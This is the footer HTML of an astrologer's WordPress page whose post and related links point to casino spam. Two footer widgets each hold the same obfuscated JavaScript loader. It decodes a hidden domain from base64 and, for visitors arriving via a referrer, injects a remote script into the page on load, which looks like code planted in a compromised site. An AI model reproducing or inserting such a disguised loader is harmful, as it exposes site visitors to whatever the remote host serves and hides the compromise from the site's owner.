			<div class="section_wrapper clearfix">
			
				<div class="column one post-pager">
									</div>
				
			</div>
		</div>
		
				
					
							<div class="section section-post-intro-share">
					<div class="section_wrapper clearfix">
						<div class="column one">
	
							<div class="share-simple-wrapper "><span class="share-label">Share</span><div class="icons"><a target="_blank" class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsubhashthapar.com%2Fregistratsiia-v-kazino-kazino-vulkan-deliuks%2F"><i class="icon-facebook"></i></a><a target="_blank" class="twitter" href="https://twitter.com/home?status=Регистрация в казино казино Вулкан Делюкс &#8211; Vedic Astrologer Subhash Thapar. https://subhashthapar.com/registratsiia-v-kazino-kazino-vulkan-deliuks/"><i class="icon-twitter"></i></a><a target="_blank" class="google" href="https://plus.google.com/share?url=https%3A%2F%2Fsubhashthapar.com%2Fregistratsiia-v-kazino-kazino-vulkan-deliuks%2F"><i class="icon-gplus"></i></a><a target="_blank" class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsubhashthapar.com%2Fregistratsiia-v-kazino-kazino-vulkan-deliuks%2F&title=Регистрация в казино казино Вулкан Делюкс &#8211; Vedic Astrologer Subhash Thapar"><i class="icon-linkedin"></i></a><a target="_blank" class="pinterest" href="https://pinterest.com/pin/find/?url=https%3A%2F%2Fsubhashthapar.com%2Fregistratsiia-v-kazino-kazino-vulkan-deliuks%2F"><i class="icon-pinterest"></i></a></div><div class="button-love"><a href="#" class="hkd-love " data-id="4774"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div></div>	
						</div>
					</div>
				</div>
						
				
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">
			
								<div class="column one author-box">
					<div class="author-box-wrapper">
						<div class="avatar-wrapper">
							<img alt='Subhash Thapar' src='https://secure.gravatar.com/avatar/d284505a76afd22da6e0107c91a1a6b7?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d284505a76afd22da6e0107c91a1a6b7?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' decoding='async'/>						</div>
						<div class="desc-wrapper">
							<h5><a href="https://subhashthapar.com/author/sthaparadmin/">Subhash Thapar</a></h5>
							<div class="desc"></div>
						</div>
					</div>
				</div>
							</div>	
		</div>
		
	</div>
			
	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			<div class="section-related-adjustment simple"><h4>Related posts</h4><div class="section-related-ul col-3"><div class="column post-related no-img post-6379 post type-post status-publish format-standard hentry category-blog"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">February 12, 2023</div><div class="desc"><h4><a href="https://subhashthapar.com/dr-josh-axe-keeps-couples-healthier-by-coaching-these-about-treatments-and-historical-diet/">Dr. Josh Axe Keeps Couples Healthier By Coaching These About Treatments and Historical Diet</a></h4><hr class="hr_color" /><a href="https://subhashthapar.com/dr-josh-axe-keeps-couples-healthier-by-coaching-these-about-treatments-and-historical-diet/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div><div class="column post-related no-img post-6357 post type-post status-publish format-standard hentry category-blog"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">February 11, 2023</div><div class="desc"><h4><a href="https://subhashthapar.com/getting-away-from-the-dreadful-buddy-zone/">Getting away from the Dreadful Buddy Zone</a></h4><hr class="hr_color" /><a href="https://subhashthapar.com/getting-away-from-the-dreadful-buddy-zone/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div><div class="column post-related no-img post-6361 post type-post status-publish format-standard hentry category-blog"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">February 10, 2023</div><div class="desc"><h4><a href="https://subhashthapar.com/fall-in-love-with-mr-bet-casino-verification-sir-winsalot-slots/">Fall in love with mr bet casino verification Sir Winsalot Slots</a></h4><hr class="hr_color" /><a href="https://subhashthapar.com/fall-in-love-with-mr-bet-casino-verification-sir-winsalot-slots/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div></div></div>			
		</div>
	</div>
	
			<div class="section section-post-comments">
			<div class="section_wrapper clearfix">
			
				<div class="column one comments">
							
<div id="comments">
	
			<p class="nocomments">Comments are closed.</p>
	
	
</div><!-- #comments -->
				</div>
				
			</div>
		</div>
	
</div>		</div>
		
		<!-- .four-columns - sidebar -->
					
	</div>
</div>


<!-- hkd_hook_content_after --><!-- hkd_hook_content_after -->
	<!-- #Footer -->
	<footer id="Footer" class="clearfix">

		
		<div class="widgets_wrapper" style="padding:70px 0;"><div class="container"><div class="column two-third"><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="footerleft">
<h4 class="footerh4">Subhash Thapar Specialist In</h4>
<div class="footer-links footer-col1">
<ul>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/life-prediction/">Life Predictions</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/horoscope-matching/">Horoscope Matching</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/gemstone-consultancy/">Gem Stone Consultancy</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/marriage-report/">Marriage Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/business-report/">Business Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/career-report/">Career Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/astrological-chart-analysis/">Astro Chart Analysis</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/health-report/">Health Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/speculation-report/">Speculation Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/remedial-consultancy/">Remedial Consultancy</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/medical-astrology/">Medical Astrology</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/auspicious-muhurat/">Auspicious Muhurat</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/request-a-homam/">Request a Homam</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/wedding-date/">Wedding Dates</a></li>
	<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/mata-ki-chowki/">Mata Ki Chowki</a></li>
	<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/hawan-puja/">Havan and Puja</a></li>
</ul>
</div></div>
<br><br>
<br><br><br><div>
	Disclaimer :
The Astrology consultation and service provided by Vedic Astrologer Subhash Thapar is purely based on his knowledge of astrology and is to treated purely for your entertainment purposes only. There is absolutely no guarantee about the accuracy of the astrology predictions/analysis and solutions that he provides and cannot be held responsible in any way for any adverse consequences.</div>
<br><br>
<div class="footerpay"><img class="cclogos" src="https://subhashthapar.com/wp-content/uploads/2019/01/credit-cards-logos-1.png" alt="cards" />
<a class="paylink" href="/payment/">Make a Payment <i class="icon-right-thin"></i></a>
</div></div></aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><div class="column one-third"><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h4 class="footerh4">GET IN TOUCH</h4>
<div class="footeradrs">
<p>Get Fully Professional Astrological Consultation from New York’s Great Vedic Astrologer</p>
<ul>
	<li class="big"><span class="themecolor"><i class="icon-phone"></i></span><a href="tel:+1(877) 800-7269" style="color:white;"> +1(877) 800-7269 </a></li>
<!-- <li class="big"><span class="themecolor">[icon type="icon-print"]</span> +1(718) 785-5731</li> -->
	<li class="big"><span class="themecolor"><i class="icon-mail"></i></span><a href="/cdn-cgi/l/email-protection#3d4e485f555c4e5549555c4d5c4f7d5a505c5451135e5250" style="color:white;"> <span class="__cf_email__" data-cfemail="057670676d64766d716d64756477456268646c692b666a68">[email&#160;protected]</span></a></li>
	<li class="big"><span class="themecolor"><i class="icon-globe"></i></span><a href="https://subhashthapar.com/" style="color:white;"> www.subhashthapar.com</a></li>
</ul>
</div></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						<a id="back_to_top" class="button button_js" href=""><i class="icon-up-open-big"></i></a>
						<!-- Copyrights -->
						<div class="copyright">
							© 2020 Vedic Astrologer Subash Thapar at NY. All Rights Reserved.						</div>

						<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/subhash.thapar.1" title="Facebook"><i class="icon-facebook"></i></a></li></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div><!-- #Wrapper -->

<div id="Side_slide" class="right dark" data-width="250"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper"></div></div><div class="lang-wrapper"></div><div class="menu_wrapper"></div><ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/subhash.thapar.1" title="Facebook"><i class="icon-facebook"></i></a></li></ul></div><div id="body_overlay"></div>


<!-- hkd_hook_bottom --><!-- hkd_hook_bottom -->
<!-- wp_footer() -->
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/plugins.js?ver=20" id="jquery-plugins-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/menu.js?ver=20" id="jquery-hkd-menu-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/assets/animations/animations.min.js?ver=20" id="jquery-animations-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/assets/jplayer/jplayer.min.js?ver=20" id="jquery-jplayer-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/parallax/translate3d.js?ver=20" id="jquery-hkd-parallax-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/parallax/smoothscroll.js?ver=20" id="jquery-smoothscroll-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/scripts.js?ver=20" id="jquery-scripts-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f5eed7332007401dad774604fdbb9d77","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
